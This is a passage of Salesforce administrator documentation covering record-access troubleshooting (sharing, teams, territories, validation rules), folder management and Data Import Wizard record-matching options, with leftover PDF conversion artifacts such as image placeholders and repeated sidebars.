If your organization uses teams for accounts, opportunities, or cases, you might have missed the user when setting up the teams. Review your teams to determine if the user should have gotten access through a team.

**a.** From Setup, enter the team that you want to check, such as *Account Teams*, in the Quick Find box, then select the team.

Add the user to the team, if appropriate.

**4.** Review your manual shares.

The user might have gained access via a manual share but lost this access because the record owner changed, causing the manual share to be automatically dropped. The manual share might have been removed using the **Sharing** button on the record detail page. Only the record owner, an administrator, or a user above the owner in the role hierarchy can create or remove a manual share on the record.

**a.** On the record detail page, click **Sharing**.

The Sharing Detail page shows the users, groups, roles, and territories that have access to the record.

- **b.** If the user must gain access via a manual share, create a manual share by clicking **Add**.
- **5.** Review your territories.

### EDITIONS

Available in: Salesforce Classic

#### Available in: **All Editions**

#### USER PERMISSIONS

To create or edit sharing rules:

**•** "Manage Sharing"

To set up teams:

**•** "Customize Application"

To manage territories:

**•** "Manage Territories"

If your organization is using territories, the user might be missing from the territories or the record might not be under the correct territory where the user is a member. Otherwise, you must be a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

# SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-588-0) [Roles](#page-533-0) [Sharing Rules Overview](#page-542-0)

# <span id="page-591-0"></span>Resolve Process-Level Access Errors

Insufficient Privileges errors might be caused by a validation rule.

To resolve Insufficient Privileges errors, you would typically determine if they are caused by misconfigured permission sets, profiles , or sharing settings. Otherwise, you might want to review your organization's validation rules.

**1.** Review your validation rules.

A validation rule might be preventing the user from completing a task, such as transferring a case record after it's closed.

- **2.** From your object management settings, find the object that you want to check, and then scroll down to Validation Rules.
- **3.** Verify that none of the validation rules are causing the error. Or fix the validation rule if the user must gain access through it.

SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-588-0) [Define Validation Rules](#page-3867-0)

# <span id="page-591-1"></span>Record Access FAQ

**•** [Why does a user have access to an account?](#page-591-1)

# Why does a user have access to an account?

A user may have access to an account from:

- **•** Record Ownership
- **•** Implicit access from an associated child record such as a case, contact, or opportunity
- **•** Organization-wide sharing defaults
- **•** Role hierarchy
- **•** Sharing rules
- **•** Manual sharing
- **•** Account team or territory

To find out why a user have access to the record, click the **Sharing** button on the account detail page to see a list of users who have access and for which reasons. Click **Expand List** to see all users who have access.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All Editions**

#### USER PERMISSIONS

To view and change validation rules:

**•** "View Setup and Configuration"

AND

"Customize Application"

To view and define Apex triggers:

**•** "Author Apex"

The following users don't show up in the list even if they may have access:

- **•** All users, if the organization-wide defaults are set to Public Read Only or Public Read/Write
- **•** High-volume portal users

Note: If the **Sharing** button does not appear, the organization-wide sharing defaults may have been set to Controlled by Parent or Public Read. Otherwise, only the record owner, an administrator, or a user above the owner in the role hierarchy can see the Sharing Detail page.



#### **Table 2: Troubleshooting guideline for user access to a record**

SEE ALSO:

[Securing Data Access](#page-471-0) [Resolving Insufficient Privileges Errors](#page-588-0)

# <span id="page-593-0"></span>Managing Folders

A folder is a place where you can store reports, dashboards, documents, or email templates. Folders can be public, hidden, or shared, and can be set to read-only or read/write. You control who has access to its contents based on roles, permissions, public groups, and license types. You can make a folder available to your entire organization, or make it private so that only the owner has access.

- **•** To access document folders, click the **Documents** tab.
- **•** To access email template folders, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.

To create a folder, click **Create New Folder**.

To edit a folder, click **Edit** next to the folder name. Alternatively, select a folder name from the Folder drop-down list and click **Edit**.

Note: You can modify the contents of a folder only if the folder access level is set to read/write. Only users with the "Manage Public Documents" or "Manage Public Templates" permission can delete or change a read-only folder. Regardless of permissions or folder settings, users can't edit unfiled or personal folders. Users with the "Manage Reports in Public Folders" permission can edit all reports in public folders but not reports in other users' personal folders.

SEE ALSO:

[Creating and Editing Folders](#page-594-0) [Deleting Folders](#page-595-0) [Filing Items in Folders](#page-596-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

# <span id="page-594-0"></span>Creating and Editing Folders

Click **Create New Folder** or **Edit** from most pages that list folders.

- **1.** Enter a Folder Label. The label is used to refer to the folder on user interface pages.
- **2.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
- **3.** Choose a Public Folder Access option. Select read/write if you want users to be able to change the folder contents. A read-only folder can be visible to users but they can't change its contents.
- **4.** Select an unfiled report, dashboard, or template and click **Add** to store it in the new folder. Skip this step for document folders.
- **5.** Choose a folder visibility option:
	- **•** This folder is accessible by all users, including portal users gives folder access to all users in your organization, including portal users.
	- **•** This folder is accessible by all users, except for portal users gives folder access to all users in your organization, but denies access to portal users. This option is only available for report and dashboard folders in organizations with a partner portal or Customer Portal enabled. If you don't have a portal, you won't see it.
	- **•** This folder is hidden from all users makes the folder private.
	- **•** This folder is accessible only by the following users allows you to grant access to a desired set of users:
		- **a.** Choose "Public Groups", "Roles," "Roles and Subordinates," "Roles, Internal and Portal Subordinates" (if you have portals enabled), "Territories," or "Territories and Subordinates" from the Search drop-down list. The choices vary by Edition and whether your organization has territory management.
			- Note: When you share a folder with a group, managers of the group members have no access to the folder unless those managers are also members of the group.
		- **b.** If the Available for Sharing list does not immediately display the desired value, enter search criteria and click **Find**.
		- **c.** Select the desired value from the Available for Sharing list and click **Add** to move the value to the Shared To list.

EDITIONS

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

Document folder restriction not available in: **Developer Edition** 

#### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

Note: You can use enhanced folder sharing to give your users more detailed levels of access to reports folders and dashboard folders. For more information, see [Turn On Enhanced Sharing for Reports and Dashboards](#page-399-0) and [Share a](#page-3544-0) [Report or Dashboard Folder](#page-3544-0) .

#### **6.** Click **Save**.

#### SEE ALSO:

[Managing Folders](#page-593-0)

# <span id="page-595-0"></span>Deleting Folders

You can only delete folders that are empty. Before you begin, remove all the documents, dashboards, templates, or reports from the folder you would like to delete.

1. Click **Edit** next to the folder name from any page that lists folders. On the Reports tab, click  $\boxed{\bullet}$ then **Edit** in the Folders pane.

**2.** Click **Delete** or **then Delete**.

**3.** Click **OK** to confirm.

SEE ALSO:

[Managing Folders](#page-593-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

# <span id="page-596-0"></span>Filing Items in Folders

To move a document, dashboard, report, or email template to a different folder:

- **1.** Select the item to be stored in a folder.
- **2.** Click **Edit Properties**.
- **3.** Choose another folder.
- **4.** Click **Save**.

Just like report folders contain reports and email template folders contain email templates, document folders can only contain documents. To store an attachment in a document folder, save the attachment to your computer and upload it to the document library.



Note: Email templates that are used by Web-to-Case, Web-to-Lead, assignment rules, or escalation rules must be marked as "Available for Use."

SEE ALSO:

[Managing Folders](#page-593-0)

# <span id="page-596-1"></span>Import Your Data

# Importing Overview

You can import up to 50,000 records into Salesforce from an existing data source.

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Report folders not available in: **Contact Manager**, **Group**, and **Personal Editions** 

#### USER PERMISSIONS

To create, edit, or delete public document folders:

**•** "Manage Public Documents"

To create, edit, and delete public email template folders:

**•** "Manage Public Templates"

To create, edit, and delete public report folders:

**•** "Manage Reports in Public Folders"

To create, edit, and delete public dashboard folders:

**•** "Manage Dashboards" AND "View All Data"

#### EDITIONS

Available in: Salesforce Classic

Your edition determines the types of objects you can import.

You can import data from ACT!, Outlook, and any program that can save data in the comma delimited text format (.csv), such as Excel or GoldMine.



Note: If commas are not appropriate for your locale, use a tab or other delimiter.

The number of records you can import depends on your permissions and the type of data you're importing. You can import as many records as allowed, as long as you don't exceed the overall data storage limits for your organization

#### **Which records can be imported?**





#### **Which records can be imported?**

For information on field accessibility and how different field type values are imported, see [Notes on Importing Data](#page-605-0) on page 600.

 $\mathbb{F}$ Note: Relationship group members can't be imported.

SEE ALSO:

<span id="page-598-0"></span>[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0) [Undoing an Import](#page-637-0)

# Deciding on A Method for Importing Data

Learn about your options for importing data into of Salesforce.





SEE ALSO:

<span id="page-599-0"></span>[Data Import Wizard](#page-633-0) [Importing Overview](#page-596-1)

# What Is Imported for Business Accounts and Contacts?

The import wizards for contacts and business accounts allow you to match records in a variety of ways in order to prevent duplicates. Contacts can be matched by Salesforce ID, name, or email. Business accounts can be matched by Salesforce ID or by name and site. Matching by Salesforce ID is inclusive of both contacts and business accounts; if you match one by Salesforce ID, the other will also be matched by Salesforce ID.

# Matching by Name and Site

If you choose to match contacts by name and business accounts by name and site (which are the recommended options), the import wizards automatically create a business account for each unique business account name and site in the import file. They also create a separate contact for each contact name listed in the file. The contacts are then associated with the appropriate business accounts.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Organization import not available in: **Personal** Edition, **Database.com**

If the business account or contact already exists in the system, and you have read/write access to the record, the wizards add your import data to the existing data in Salesforce. In addition, if a business account or contact name in your import file is similar to an existing business account or contact name, the import data is added to the existing data in Salesforce.

# Matching by Salesforce ID

You can also choose to match contacts and business accounts by Salesforce ID. With this selected, the Salesforce ID will be the criteria for de-duplication. That is, if you are matching by ID and a record in your source file has the same ID as a record in Salesforce, then that record will be updated in Salesforce. Note that record IDs are case-sensitive and must match exactly.

# Overwriting Existing Account Values

The wizards never overwrite your existing business account fields unless you check the Overwrite existing account values checkbox in the wizard. With this box checked, you can insert or update existing business account fields with new data.

However, you cannot use this checkbox to update existing field data with blank values. With this box unchecked, the wizard updates any empty business account fields, but does not touch any fields with existing data.

If you do not have read/write access to an existing business account or contact, the wizards create a new business account or contact owned by you. In addition, the wizards create new business accounts and contacts based on specific fields in your import file.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the import wizards can also import new business account and contact notes. The wizards do not import notes that are exact duplicates of existing contact or business account notes.

#### SEE ALSO:

[Data Import Wizard](#page-633-0) [Importing My Contacts from Outlook or ACT!](#page-626-0) [Import My Contacts from Other Sources](#page-627-0) [Deciding on A Method for Importing Data](#page-598-0) [Importing Overview](#page-596-1)

# <span id="page-600-0"></span>What Is Imported for Person Accounts?

Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

The import wizards for person accounts allow you to prevent the creation of duplicate records by matching records according to one of the following fields: Account Name, Salesforce ID, or Email. In your import file, include a column for the field that you are using for record matching.

Note: Your administrator may have renamed "person account" to another term. If so, the  $\mathbb{Z}$ import wizard will refer to the new name.

### Matching by Name

When you select this option, the import wizard will detect existing records in Salesforce that have the same name. Note that this type of matching is not case-sensitive - for example, names that begin with a capital letter will be matched with the same name that begins with a lowercase letter. If necessary, scan and standardize your custom object names before performing the import to prevent unintended matches.

## Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the import wizard will detect existing records in Salesforce that have the same Salesforce ID. Note that Salesforce IDs are case-sensitive and must match exactly. Salesforce IDs can be obtained by running reports that include the ID field of the record.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Person account import available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Matching by Email

With this option, person accounts in your import file will be matched with existing person accounts in Salesforce according to the exact value in the Email field.

# Matching by External ID

An external ID is a custom field that has the "External ID" attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the import wizard will detect existing records in Salesforce that have the same external ID. Note that this operation is not case-sensitive - for example, "ABC" will be matched with "abc". However, there is an exception: if the custom field has the separate "Unique" attribute and the case-sensitive option for that attribute is selected, uppercase and lowercase letters will not be considered identical.

If necessary, scan and standardize your external ID values before performing the import to prevent unintended matches.

When matching by external ID, if the import wizard finds duplicate records, only the first three duplicate records are reported to you in the confirmation email.

Note: Only account custom fields with the "External ID" attribute are available for this step. While all custom contact fields are available on person account page layouts, custom contact fields with the "External ID" attribute are not available as matching fields during person account import.

## Ignoring or Updating Matching Records

When the import wizard detects existing records in Salesforce that match according to the field you have chosen, you can choose one of the following actions:

- **Do not update existing records and only insert new records** If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, ignore any records in your file that match an existing record, and do nothing to the existing record.
- **• Update existing records and do not insert any new records** If there are records in your file that match an existing record, then update the existing record. Also, ignore any records in your file that do not match an existing record, and do not insert them as new records.
- **• Update existing records and insert new records** If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, if there are records in your file that match an existing record, then update the existing record.

SEE ALSO:

[Data Import Wizard](#page-633-0) [Import My Person Accounts](#page-628-0) [Import My Organization's Person Accounts](#page-630-0) [Deciding on A Method for Importing Data](#page-598-0) [Importing Overview](#page-596-1)

# <span id="page-602-0"></span>What is Imported for Leads?

You can import data into the standard lead fields and into any custom lead fields you may have, even if a particular field is hidden or read only in your page layout or field-level security settings for leads.

# Importing Leads With Matching Types

You can choose whether to match leads in your import file with existing leads in Salesforce. Leads can be matched according to the following types: Salesforce ID, name, or email. Choosing a matching type sets the criteria for avoiding duplicate leads. For example, if you are matching by email and a lead in your source file has the same email as a lead in Salesforce, then that lead will be updated in Salesforce. If you are not matching by email and a lead in your source file has the same email as a lead in Salesforce, then a new lead will be created.

The wizards never overwrite your existing lead fields unless you check the Overwrite

existing lead values checkbox in the wizard. With this box checked, you can insert or

update existing lead fields with new data. However, you cannot use this checkbox to update existing field data with blank values. With this box unchecked, the wizard updates any empty lead fields, but does not touch any fields with existing data.

## Importing Leads Without Matching Types

If you choose a matching type of "None" in the Data Import Wizard, for each lead in your import file, the Data Import Wizard creates a new lead in Salesforce. You can merge leads after they are imported.

<span id="page-602-1"></span>SEE ALSO:

[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0)

# What is Imported for Campaign Members?

- **• Data Import Wizard** For each lead in your import file, this wizard imports the lead, associates the lead with a campaign, and inserts a Member Status value for the lead in that campaign. You can import data into the standard lead fields and into any custom lead fields, even if a particular field is hidden or read only in your page layout or field-level security settings. If you have duplicate leads in your import file, the wizard does not merge them. In addition, if any of the imported leads match an existing lead, the wizard does not merge the duplicate data into one lead.
- **• Campaign Update Wizard** For each contact or lead in your import file, this wizard updates only the Member Status value of the matching contact or lead in Salesforce. You cannot add new leads or contacts, nor can you update any other fields in the existing lead or contact records.

SEE ALSO:

[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited **•** Developer

# <span id="page-603-0"></span>What Is Imported for Custom Objects?

The Data Import Wizard for custom objects allows you to prevent the creation of duplicate records by matching records according to one of the following fields: custom object name, Salesforce ID, or external ID. In your import file, include a column for the field that you are using for record matching.

# Matching by Name

When you select this option, the import wizard will detect existing records in Salesforce that have the same name. Note that this type of matching is not case-sensitive - for example, names that begin with a capital letter will be matched with the same name that begins with a lowercase letter. If necessary, scan and standardize your custom object names before performing the import to prevent unintended matches.

# Matching by Salesforce ID

A Salesforce ID is a system-generated, case-sensitive string of 15 or 18 letters and numbers that uniquely identifies each Salesforce record. When you select this option, the import wizard will detect existing records in Salesforce that have the same Salesforce ID. Note that Salesforce IDs are case-sensitive and must match exactly. Salesforce IDs can be obtained by running reports that include the ID field of the record.

### EDITIONS

Available in: Salesforce Classic

Custom object import available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To import custom objects:

**•** "Modify All Data"

# Matching by External ID

An external ID is a custom field that has the "External ID" attribute, meaning that it contains unique record identifiers from a system outside of Salesforce. When you select this option, the import wizard will detect existing records in Salesforce that have the same external ID. Note that this operation is not case-sensitive - for example, "ABC" will be matched with "abc". However, there is an exception: if the custom field has the separate "Unique" attribute and the case-sensitive option for that attribute is selected, uppercase and lowercase letters will not be considered identical.

If necessary, scan and standardize your external ID values before performing the import to prevent unintended matches.

When matching by external ID, if the import wizard finds duplicate records, only the first three duplicate records are reported to you in the confirmation email.

# Ignoring or Updating Matching Records

When the import wizard detects existing records in Salesforce that match according to the field you have chosen, you can choose one of the following actions:

- **• Do not update existing records and only insert new records** If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, ignore any records in your file that match an existing record, and do nothing to the existing record.
- **• Update existing records and do not insert any new records** If there are records in your file that match an existing record, then update the existing record. Also, ignore any records in your file that do not match an existing record, and do not insert them as new records.
- **• Update existing records and insert new records** If there are records in your file that are new and do not match any existing records, then insert them into Salesforce. Also, if there are records in your file that match an existing record, then update the existing record.

Note: Custom objects with two master-detail relationships cannot be imported using the import wizard.

#### SEE ALSO:

[Data Import Wizard](#page-633-0) [Deciding on A Method for Importing Data](#page-598-0)

# <span id="page-604-0"></span>What Is Imported for Solutions?

The Data Import Wizard allows you to prevent the creation of duplicate records by matching records according to one of the following fields: solution title, Salesforce ID, or external ID. In your import file, include a column for the field that you are using for record matching.

## Matching by Solution Title

When you select this option, the import wizard will detect existing solutions in Salesforce that have the same title. Note that this type of matching is not case-sensitive - for example, titles that begin with a capital letter will be matched with the same title that begins with a lowercase letter. If necessary, scan and standardize your solution titles before performing the import to prevent unintended matches.

## Matching by Salesforce ID

